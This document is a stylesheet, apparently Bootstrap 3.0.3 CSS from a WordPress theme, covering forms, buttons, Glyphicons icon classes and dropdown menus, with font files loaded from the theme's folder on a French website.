@media (max-width: 767px) {
.table-responsive {
width: 100%;
margin-bottom: 15px;
overflow-y: hidden;
overflow-x: scroll;
-ms-overflow-style: -ms-autohiding-scrollbar;
border: 1px solid #dddddd;
-webkit-overflow-scrolling: touch;
}
.table-responsive > .table {
margin-bottom: 0;
}
.table-responsive > .table > thead > tr > th,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > td {
white-space: nowrap;
}
.table-responsive > .table-bordered {
border: 0;
}
.table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
border-left: 0;
}
.table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
border-right: 0;
}
.table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
border-bottom: 0;
}
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: inherit;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
label {
display: inline-block;
margin-bottom: 5px;
font-weight: bold;
}
input[type="search"] {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
margin-top: 1px \9; line-height: normal;
}
input[type="file"] {
display: block;
}
select[multiple],
select[size] {
height: auto;
}
select optgroup {
font-size: inherit;
font-style: inherit;
font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
height: auto;
}
output {
display: block;
padding-top: 7px;
font-size: 14px;
line-height: 1.428571429;
color: #555555;
vertical-align: middle;
}
.form-control {
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.428571429;
color: #555555;
vertical-align: middle;
background-color: #ffffff;
background-image: none;
border: 1px solid #cccccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
border-color: #66afe9;
outline: 0;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control:-moz-placeholder {
color: #999999;
}
.form-control::-moz-placeholder {
color: #999999;
opacity: 1;
}
.form-control:-ms-input-placeholder {
color: #999999;
}
.form-control::-webkit-input-placeholder {
color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
cursor: not-allowed;
background-color: #eeeeee;
}
textarea.form-control {
height: auto;
}
.form-group {
margin-bottom: 15px;
}
.radio,
.checkbox {
display: block;
min-height: 20px;
margin-top: 10px;
margin-bottom: 10px;
padding-left: 20px;
vertical-align: middle;
}
.radio label,
.checkbox label {
display: inline;
margin-bottom: 0;
font-weight: normal;
cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
display: inline-block;
padding-left: 20px;
margin-bottom: 0;
vertical-align: middle;
font-weight: normal;
cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
margin-top: 0;
margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
cursor: not-allowed;
}
.input-sm {
height: 30px;
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
select.input-sm {
height: 30px;
line-height: 30px;
}
textarea.input-sm {
height: auto;
}
.input-lg {
height: 46px;
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
select.input-lg {
height: 46px;
line-height: 46px;
}
textarea.input-lg {
height: auto;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
color: #8a6d3b;
}
.has-warning .form-control {
border-color: #8a6d3b;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
border-color: #66512c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
color: #8a6d3b;
border-color: #8a6d3b;
background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
color: #a94442;
}
.has-error .form-control {
border-color: #a94442;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
border-color: #843534;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
color: #a94442;
border-color: #a94442;
background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
color: #3c763d;
}
.has-success .form-control {
border-color: #3c763d;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
border-color: #2b542c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
color: #3c763d;
border-color: #3c763d;
background-color: #dff0d8;
}
.form-control-static {
margin-bottom: 0;
}
.help-block {
display: block;
margin-top: 5px;
margin-bottom: 10px;
color: #737373;
}
@media (min-width: 768px) {
.form-inline .form-group {
display: inline-block;
margin-bottom: 0;
vertical-align: middle;
}
.form-inline .form-control {
display: inline-block;
}
.form-inline select.form-control {
width: auto;
}
.form-inline .radio,
.form-inline .checkbox {
display: inline-block;
margin-top: 0;
margin-bottom: 0;
padding-left: 0;
}
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: none;
margin-left: 0;
}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
margin-top: 0;
margin-bottom: 0;
padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
min-height: 27px;
}
.form-horizontal .form-group {
margin-left: -15px;
margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
content: " ";
display: table;
}
.form-horizontal .form-group:after {
clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
content: " ";
display: table;
}
.form-horizontal .form-group:after {
clear: both;
}
.form-horizontal .form-control-static {
padding-top: 7px;
}
@media (min-width: 768px) {
.form-horizontal .control-label {
text-align: right;
}
}
.btn {
display: inline-block;
margin-bottom: 0;
font-weight: normal;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
border: 1px solid transparent;
white-space: nowrap;
padding: 6px 12px;
font-size: 14px;
line-height: 1.428571429;
border-radius: 4px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.btn:focus {
outline: thin dotted;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.btn:hover,
.btn:focus {
color: #333333;
text-decoration: none;
}
.btn:active,
.btn.active {
outline: 0;
background-image: none;
-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
cursor: not-allowed;
pointer-events: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
box-shadow: none;
}
.btn-default {
color: #333333;
background-color: #ffffff;
border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
color: #333333;
background-color: #ebebeb;
border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
background-color: #ffffff;
border-color: #cccccc;
}
.btn-default .badge {
color: #ffffff;
background-color: #fff;
}
.btn-primary {
color: #ffffff;
background-color: #428bca;
border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
color: #ffffff;
background-color: #3276b1;
border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
background-color: #428bca;
border-color: #357ebd;
}
.btn-primary .badge {
color: #428bca;
background-color: #fff;
}
.btn-warning {
color: #ffffff;
background-color: #f0ad4e;
border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
color: #ffffff;
background-color: #ed9c28;
border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
background-color: #f0ad4e;
border-color: #eea236;
}
.btn-warning .badge {
color: #f0ad4e;
background-color: #fff;
}
.btn-danger {
color: #ffffff;
background-color: #d9534f;
border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
color: #ffffff;
background-color: #d2322d;
border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
background-color: #d9534f;
border-color: #d43f3a;
}
.btn-danger .badge {
color: #d9534f;
background-color: #fff;
}
.btn-success {
color: #ffffff;
background-color: #5cb85c;
border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
color: #ffffff;
background-color: #47a447;
border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
background-color: #5cb85c;
border-color: #4cae4c;
}
.btn-success .badge {
color: #5cb85c;
background-color: #fff;
}
.btn-info {
color: #ffffff;
background-color: #5bc0de;
border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
color: #ffffff;
background-color: #39b3d7;
border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
background-color: #5bc0de;
border-color: #46b8da;
}
.btn-info .badge {
color: #5bc0de;
background-color: #fff;
}
.btn-link {
color: #428bca;
font-weight: normal;
cursor: pointer;
border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
background-color: transparent;
-webkit-box-shadow: none;
box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
color: #2a6496;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
color: #999999;
text-decoration: none;
}
.btn-lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.btn-sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.btn-xs {
padding: 1px 5px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
display: none;
}
.collapse.in {
display: block;
}
.collapsing {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
transition: height 0.35s ease;
}
@font-face {
font-family: 'Glyphicons Halflings';
src: url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/fonts/glyphicons-halflings-regular.eot);
src: url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/fonts/glyphicons-halflings-regular.woff) format('woff'), url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg');
}
.glyphicon {
position: relative;
top: 1px;
display: inline-block;
font-family: 'Glyphicons Halflings';
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.glyphicon:empty {
width: 1em;
}
.glyphicon-asterisk:before {
content: "\2a";
}
.glyphicon-plus:before {
content: "\2b";
}
.glyphicon-euro:before {
content: "\20ac";
}
.glyphicon-minus:before {
content: "\2212";
}
.glyphicon-cloud:before {
content: "\2601";
}
.glyphicon-envelope:before {
content: "\2709";
}
.glyphicon-pencil:before {
content: "\270f";
}
.glyphicon-glass:before {
content: "\e001";
}
.glyphicon-music:before {
content: "\e002";
}
.glyphicon-search:before {
content: "\e003";
}
.glyphicon-heart:before {
content: "\e005";
}
.glyphicon-star:before {
content: "\e006";
}
.glyphicon-star-empty:before {
content: "\e007";
}
.glyphicon-user:before {
content: "\e008";
}
.glyphicon-film:before {
content: "\e009";
}
.glyphicon-th-large:before {
content: "\e010";
}
.glyphicon-th:before {
content: "\e011";
}
.glyphicon-th-list:before {
content: "\e012";
}
.glyphicon-ok:before {
content: "\e013";
}
.glyphicon-remove:before {
content: "\e014";
}
.glyphicon-zoom-in:before {
content: "\e015";
}
.glyphicon-zoom-out:before {
content: "\e016";
}
.glyphicon-off:before {
content: "\e017";
}
.glyphicon-signal:before {
content: "\e018";
}
.glyphicon-cog:before {
content: "\e019";
}
.glyphicon-trash:before {
content: "\e020";
}
.glyphicon-home:before {
content: "\e021";
}
.glyphicon-file:before {
content: "\e022";
}
.glyphicon-time:before {
content: "\e023";
}
.glyphicon-road:before {
content: "\e024";
}
.glyphicon-download-alt:before {
content: "\e025";
}
.glyphicon-download:before {
content: "\e026";
}
.glyphicon-upload:before {
content: "\e027";
}
.glyphicon-inbox:before {
content: "\e028";
}
.glyphicon-play-circle:before {
content: "\e029";
}
.glyphicon-repeat:before {
content: "\e030";
}
.glyphicon-refresh:before {
content: "\e031";
}
.glyphicon-list-alt:before {
content: "\e032";
}
.glyphicon-lock:before {
content: "\e033";
}
.glyphicon-flag:before {
content: "\e034";
}
.glyphicon-headphones:before {
content: "\e035";
}
.glyphicon-volume-off:before {
content: "\e036";
}
.glyphicon-volume-down:before {
content: "\e037";
}
.glyphicon-volume-up:before {
content: "\e038";
}
.glyphicon-qrcode:before {
content: "\e039";
}
.glyphicon-barcode:before {
content: "\e040";
}
.glyphicon-tag:before {
content: "\e041";
}
.glyphicon-tags:before {
content: "\e042";
}
.glyphicon-book:before {
content: "\e043";
}
.glyphicon-bookmark:before {
content: "\e044";
}
.glyphicon-print:before {
content: "\e045";
}
.glyphicon-camera:before {
content: "\e046";
}
.glyphicon-font:before {
content: "\e047";
}
.glyphicon-bold:before {
content: "\e048";
}
.glyphicon-italic:before {
content: "\e049";
}
.glyphicon-text-height:before {
content: "\e050";
}
.glyphicon-text-width:before {
content: "\e051";
}
.glyphicon-align-left:before {
content: "\e052";
}
.glyphicon-align-center:before {
content: "\e053";
}
.glyphicon-align-right:before {
content: "\e054";
}
.glyphicon-align-justify:before {
content: "\e055";
}
.glyphicon-list:before {
content: "\e056";
}
.glyphicon-indent-left:before {
content: "\e057";
}
.glyphicon-indent-right:before {
content: "\e058";
}
.glyphicon-facetime-video:before {
content: "\e059";
}
.glyphicon-picture:before {
content: "\e060";
}
.glyphicon-map-marker:before {
content: "\e062";
}
.glyphicon-adjust:before {
content: "\e063";
}
.glyphicon-tint:before {
content: "\e064";
}
.glyphicon-edit:before {
content: "\e065";
}
.glyphicon-share:before {
content: "\e066";
}
.glyphicon-check:before {
content: "\e067";
}
.glyphicon-move:before {
content: "\e068";
}
.glyphicon-step-backward:before {
content: "\e069";
}
.glyphicon-fast-backward:before {
content: "\e070";
}
.glyphicon-backward:before {
content: "\e071";
}
.glyphicon-play:before {
content: "\e072";
}
.glyphicon-pause:before {
content: "\e073";
}
.glyphicon-stop:before {
content: "\e074";
}
.glyphicon-forward:before {
content: "\e075";
}
.glyphicon-fast-forward:before {
content: "\e076";
}
.glyphicon-step-forward:before {
content: "\e077";
}
.glyphicon-eject:before {
content: "\e078";
}
.glyphicon-chevron-left:before {
content: "\e079";
}
.glyphicon-chevron-right:before {
content: "\e080";
}
.glyphicon-plus-sign:before {
content: "\e081";
}
.glyphicon-minus-sign:before {
content: "\e082";
}
.glyphicon-remove-sign:before {
content: "\e083";
}
.glyphicon-ok-sign:before {
content: "\e084";
}
.glyphicon-question-sign:before {
content: "\e085";
}
.glyphicon-info-sign:before {
content: "\e086";
}
.glyphicon-screenshot:before {
content: "\e087";
}
.glyphicon-remove-circle:before {
content: "\e088";
}
.glyphicon-ok-circle:before {
content: "\e089";
}
.glyphicon-ban-circle:before {
content: "\e090";
}
.glyphicon-arrow-left:before {
content: "\e091";
}
.glyphicon-arrow-right:before {
content: "\e092";
}
.glyphicon-arrow-up:before {
content: "\e093";
}
.glyphicon-arrow-down:before {
content: "\e094";
}
.glyphicon-share-alt:before {
content: "\e095";
}
.glyphicon-resize-full:before {
content: "\e096";
}
.glyphicon-resize-small:before {
content: "\e097";
}
.glyphicon-exclamation-sign:before {
content: "\e101";
}
.glyphicon-gift:before {
content: "\e102";
}
.glyphicon-leaf:before {
content: "\e103";
}
.glyphicon-fire:before {
content: "\e104";
}
.glyphicon-eye-open:before {
content: "\e105";
}
.glyphicon-eye-close:before {
content: "\e106";
}
.glyphicon-warning-sign:before {
content: "\e107";
}
.glyphicon-plane:before {
content: "\e108";
}
.glyphicon-calendar:before {
content: "\e109";
}
.glyphicon-random:before {
content: "\e110";
}
.glyphicon-comment:before {
content: "\e111";
}
.glyphicon-magnet:before {
content: "\e112";
}
.glyphicon-chevron-up:before {
content: "\e113";
}
.glyphicon-chevron-down:before {
content: "\e114";
}
.glyphicon-retweet:before {
content: "\e115";
}
.glyphicon-shopping-cart:before {
content: "\e116";
}
.glyphicon-folder-close:before {
content: "\e117";
}
.glyphicon-folder-open:before {
content: "\e118";
}
.glyphicon-resize-vertical:before {
content: "\e119";
}
.glyphicon-resize-horizontal:before {
content: "\e120";
}
.glyphicon-hdd:before {
content: "\e121";
}
.glyphicon-bullhorn:before {
content: "\e122";
}
.glyphicon-bell:before {
content: "\e123";
}
.glyphicon-certificate:before {
content: "\e124";
}
.glyphicon-thumbs-up:before {
content: "\e125";
}
.glyphicon-thumbs-down:before {
content: "\e126";
}
.glyphicon-hand-right:before {
content: "\e127";
}
.glyphicon-hand-left:before {
content: "\e128";
}
.glyphicon-hand-up:before {
content: "\e129";
}
.glyphicon-hand-down:before {
content: "\e130";
}
.glyphicon-circle-arrow-right:before {
content: "\e131";
}
.glyphicon-circle-arrow-left:before {
content: "\e132";
}
.glyphicon-circle-arrow-up:before {
content: "\e133";
}
.glyphicon-circle-arrow-down:before {
content: "\e134";
}
.glyphicon-globe:before {
content: "\e135";
}
.glyphicon-wrench:before {
content: "\e136";
}
.glyphicon-tasks:before {
content: "\e137";
}
.glyphicon-filter:before {
content: "\e138";
}
.glyphicon-briefcase:before {
content: "\e139";
}
.glyphicon-fullscreen:before {
content: "\e140";
}
.glyphicon-dashboard:before {
content: "\e141";
}
.glyphicon-paperclip:before {
content: "\e142";
}
.glyphicon-heart-empty:before {
content: "\e143";
}
.glyphicon-link:before {
content: "\e144";
}
.glyphicon-phone:before {
content: "\e145";
}
.glyphicon-pushpin:before {
content: "\e146";
}
.glyphicon-usd:before {
content: "\e148";
}
.glyphicon-gbp:before {
content: "\e149";
}
.glyphicon-sort:before {
content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
content: "\e152";
}
.glyphicon-sort-by-order:before {
content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
content: "\e154";
}
.glyphicon-sort-by-attributes:before {
content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
content: "\e156";
}
.glyphicon-unchecked:before {
content: "\e157";
}
.glyphicon-expand:before {
content: "\e158";
}
.glyphicon-collapse-down:before {
content: "\e159";
}
.glyphicon-collapse-up:before {
content: "\e160";
}
.glyphicon-log-in:before {
content: "\e161";
}
.glyphicon-flash:before {
content: "\e162";
}
.glyphicon-log-out:before {
content: "\e163";
}
.glyphicon-new-window:before {
content: "\e164";
}
.glyphicon-record:before {
content: "\e165";
}
.glyphicon-save:before {
content: "\e166";
}
.glyphicon-open:before {
content: "\e167";
}
.glyphicon-saved:before {
content: "\e168";
}
.glyphicon-import:before {
content: "\e169";
}
.glyphicon-export:before {
content: "\e170";
}
.glyphicon-send:before {
content: "\e171";
}
.glyphicon-floppy-disk:before {
content: "\e172";
}
.glyphicon-floppy-saved:before {
content: "\e173";
}
.glyphicon-floppy-remove:before {
content: "\e174";
}
.glyphicon-floppy-save:before {
content: "\e175";
}
.glyphicon-floppy-open:before {
content: "\e176";
}
.glyphicon-credit-card:before {
content: "\e177";
}
.glyphicon-transfer:before {
content: "\e178";
}
.glyphicon-cutlery:before {
content: "\e179";
}
.glyphicon-header:before {
content: "\e180";
}
.glyphicon-compressed:before {
content: "\e181";
}
.glyphicon-earphone:before {
content: "\e182";
}
.glyphicon-phone-alt:before {
content: "\e183";
}
.glyphicon-tower:before {
content: "\e184";
}
.glyphicon-stats:before {
content: "\e185";
}
.glyphicon-sd-video:before {
content: "\e186";
}
.glyphicon-hd-video:before {
content: "\e187";
}
.glyphicon-subtitles:before {
content: "\e188";
}
.glyphicon-sound-stereo:before {
content: "\e189";
}
.glyphicon-sound-dolby:before {
content: "\e190";
}
.glyphicon-sound-5-1:before {
content: "\e191";
}
.glyphicon-sound-6-1:before {
content: "\e192";
}
.glyphicon-sound-7-1:before {
content: "\e193";
}
.glyphicon-copyright-mark:before {
content: "\e194";
}
.glyphicon-registration-mark:before {
content: "\e195";
}
.glyphicon-cloud-download:before {
content: "\e197";
}
.glyphicon-cloud-upload:before {
content: "\e198";
}
.glyphicon-tree-conifer:before {
content: "\e199";
}
.glyphicon-tree-deciduous:before {
content: "\e200";
}
.caret {
display: inline-block;
width: 0;
height: 0;
margin-left: 2px;
vertical-align: middle;
border-top: 4px solid;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
}
.dropdown {
position: relative;
}
.dropdown-toggle:focus {
outline: 0;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
font-size: 14px;
background-color: #ffffff;
border: 1px solid #cccccc;
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 4px;
-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
height: 1px;
margin: 9px 0;
overflow: hidden;
background-color: #e5e5e5;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 1.428571429;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
text-decoration: none;
color: #262626;
background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: not-allowed;
}
.open > .dropdown-menu {
display: block;
}
.open > a {
outline: 0;
}
.dropdown-header {
display: block;
padding: 3px 20px;
font-size: 12px;
line-height: 1.428571429;
color: #999999;
}
.dropdown-backdrop {
position: fixed;
left: 0;
right: 0;
bottom: 0;
top: 0;
z-index: 990;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
@media (min-width: 768px) {
.navbar-right .dropdown-menu {
right: 0;
left: auto;
}
}
